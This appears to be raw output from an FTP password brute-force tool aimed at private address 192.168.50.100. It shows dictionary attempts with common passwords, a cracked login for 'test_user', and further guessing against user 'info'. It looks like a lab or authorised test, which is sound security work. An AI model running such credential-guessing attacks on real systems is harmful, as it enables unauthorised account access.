 [ATTEMPT] target 192.168.50.100 - login "test_user" - pass "shadow" - 18 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "master" - 19 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "666666" - 20 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "qwertyuiop" - 21 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123321" - 22 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "mustang" - 23 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1234567890" - 24 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "michael" - 25 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "654321" - 26 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "pussy" - 27 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "superman" - 28 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "1qaz2wsx" - 29 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "7777777" - 30 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "fuckyou" - 31 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "121212" - 32 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "000000" - 33 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "qazwsx" - 34 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "123qwe" - 35 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "killer" - 36 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "trustno1" - 37 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "jordan" - 38 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "jennifer" - 39 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "zxcvbnm" - 40 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "asdfgh" - 41 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "hunter" - 42 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "testpass" - 43 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "test_user" - pass "buster" - 44 of 43048887321024 [child 3] (0/0)
[21][ftp] host: 192.168.50.100   login: test_user   password: testpass
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456" - 5189455 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "password" - 5189456 of 43048887321024 [child 2] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345678" - 5189457 of 43048887321024 [child 1] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "qwerty" - 5189458 of 43048887321024 [child 3] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "123456789" - 5189459 of 43048887321024 [child 0] (0/0)
[ATTEMPT] target 192.168.50.100 - login "info" - pass "12345" - 5189460 of 43048887321024 [child 2] (0/0)